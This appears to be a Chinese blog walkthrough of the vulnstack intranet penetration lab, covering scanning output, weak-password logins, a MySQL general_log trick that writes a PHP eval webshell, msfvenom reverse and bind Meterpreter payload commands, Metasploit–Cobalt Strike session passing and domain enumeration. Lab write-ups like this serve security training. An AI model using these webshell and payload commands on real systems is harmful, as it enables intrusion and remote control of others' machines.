找个时间简单学习一下内网渗透

环境搭建 靶机地址:http://vulnstack.qiyuanxuetang.net/vuln/
建议使用百度云盘联动IDM下载
靶机环境一共包括三台靶机,环境配置如下:
Web服务器:win7(Windows 7 x64)
域成员:winserver 2003(Win2K3 Metasploitable)
域控:winserver 2008(Windows Server 2008 R2 x64)
其网络拓扑如下:
搭建完成后,打开三个靶机,密码均为 hongrisec@2019,部分提示需要更新密码
然后进入win7启动phpStudy,我一开始打开是KERNELBASE.dll模块报错,Google了一下据说是因为dll编译错误,但是搜不到方法,然后我后面把备份的phpStudy恢复回来以后又可以启动了 : >
发现三台靶机的内网网段在192.168.52.0/24,然后我这里的Web服务器的外网IP为192.168.140.144
测试三台靶机都能互相ping同则表示搭建完成,ping不通的检测一下网段和网关是否正确,防火墙是否关闭

攻击Web服务器 信息收集 主机探测
1 nmap -sP 192.168.140.0/24
端口扫描,建议masscan和nmap联动
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
▶ sudo masscan -e eth0 -p0-65535 --max-rate 500 192.168.140.144 Starting masscan 1.0.6 (http://bit.ly/14GZzcT) at 2020-12-14 06:31:45 GMT -- forced options: -sS -Pn -n --randomize-hosts -v --send-eth Initiating SYN Stealth Scan Scanning 1 hosts [65536 ports/host] Discovered open port 135/tcp on 192.168.140.144 Discovered open port 1029/tcp on 192.168.140.144 Discovered open port 3306/tcp on 192.168.140.144 Discovered open port 139/tcp on 192.168.140.144 Discovered open port 1026/tcp on 192.168.140.144 Discovered open port 1538/tcp on 192.168.140.144 Discovered open port 1028/tcp on 192.168.140.144 Discovered open port 1025/tcp on 192.168.140.144 Discovered open port 1027/tcp on 192.168.140.144 Discovered open port 445/tcp on 192.168.140.144 Discovered open port 80/tcp on 192.168.140.144
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
▶ nmap -p80,135,139,445,1025,1026,1027,1028,1029,1538,3306 -sV -sC -oA nmap 192.168.140.144 Starting Nmap 7.60 ( https://nmap.org ) at 2020-12-14 14:39 CST Nmap scan report for stu1 (192.168.140.144) Host is up (0.00091s latency). PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45) |_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45 |_http-title: phpStudy \xE6\x8E\xA2\xE9\x92\x88 2014 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: GOD) 1025/tcp open msrpc Microsoft Windows RPC 1026/tcp open msrpc Microsoft Windows RPC 1027/tcp open msrpc Microsoft Windows RPC 1028/tcp open msrpc Microsoft Windows RPC 1029/tcp open msrpc Microsoft Windows RPC 1538/tcp open msrpc Microsoft Windows RPC 3306/tcp open mysql MySQL (unauthorized) Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_nbstat: NetBIOS name: STU1, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:13:7b:ad (VMware) | smb-os-discovery: | OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1) | OS CPE: cpe:/o:microsoft:windows_7::sp1:professional | Computer name: stu1 | NetBIOS computer name: STU1\x00 | Domain name: god.org | Forest name: god.org | FQDN: stu1.god.org |_ System time: 2020-12-14T14:40:35+08:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2020-12-14 14:40:35 |_ start_date: 2020-12-14 13:28:52 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 70.65 seconds


漏洞利用 开了80和3306端口,3306没有开启远程连接,进去80看看,是一个php探针页面,可以看到是一个phpStudy的集成环境,显示出了绝对路径 C:/phpStudy/WWW,测试Mysql连接可以盲猜出一个弱密码root:root

用强大的dirmap扫一波后台目录,发现phpMyAdmin和一个yxcms的备份文件beifen.rar(有的字典会没有,比如dirsearch)
弱密码 到这里我们可以尝试检测以下服务的弱密码:
yxcms后台弱密码
phpMyAdmin后台弱密码
yxcms弱密码
查看网站或者数据库配置文件,可以直接在备份文件中找到yxcms的默认后台密码
网上搜搜yxcms后台地址为http://xxx.xxx.xxx.xxx/yxcms/index.php?r=admin/index/login,直接登进去
phpMyAdmin弱密码
先试一试通用密码root:(NULL)和root:root,不行就用脚本爆破,这里是root:root直接进去了
get shell 到这里我们可以考虑以下攻击方法:
phpStudy后门
phpMyAdmin后台写shell


yxcms后台写shell
尝试了一下phpStudy后门,利用失败

1. phpMyAdmin利用Mysql日志写shell
1
2
3
4
5
6
show variables like '%general%'; set global general_log = on; set global general_log_file = 'C:/phpStudy/WWW/shell.php'; select '<?php @eval($_REQUEST["kk"]);?>''; set global general_log_file = 'C:/phpStudy/MySQL/data/stu1.log'; set global general_log = off;
2. yxcms后台直接修改php前台模板
yxcms
到备份文件找找路径就好

内网渗透 连上Cobalt Strike 用antsword连上一句话,上传beacon.exe反弹到CS
因为没有杀软,为了方便测试,我把sleep值直接调成0
正反向shell
MSF遇到中文乱码:chcp 65001
反向shell
1 msfvenom -p windows/meterpreter/reverse_tcp lport=<your port> lhost=<your host> -f exe -o torjan.exe
Metasploit里
1
2
3
4
5
use exploit/multi/handler set payload windows/meterpreter/reverse_tcpset lhost <your host>set lport <your port>exploit
正向shell
1 msfvenom -p windows/meterpreter/bind_tcp lport=<victim port> -f exe -o torjan.exe
Metasploit 里
1
2
3
4
5
use exploit/multi/handler set payload windows/meterpreter/bind_tcpset lport <victim port>set rhost <victim host>exploit -j
MSF转CS CS里
1 msf添加地址为<host>:<port>的windows/beacon/reverse_http的监听器
MSF里
1
2
3
4
5
6
7
8
background use exploit/windows/local/payload_inject set payload windows/meterpreter/reverse_http set lhost <host> set lport <port> set session 1 set disablepayloadhandler true # 禁用 payload handler的监听否则有冲突 exploit -j
CS转MSF MSF里
1
2
3
4
5
use exploit/multi/handler set payload windows/meterpreter/reverse_http set lhost <host> set lport <port> exploit
CS里
1 spawn一个地址为<host>:<port>的windows/foreign/reverse_http
主机信息收集 查看当前用户和权限

查看有哪些用户


获取域SID、组信息、特权等信

查看指定账户的详细信息
1 net user Administrtor /domain
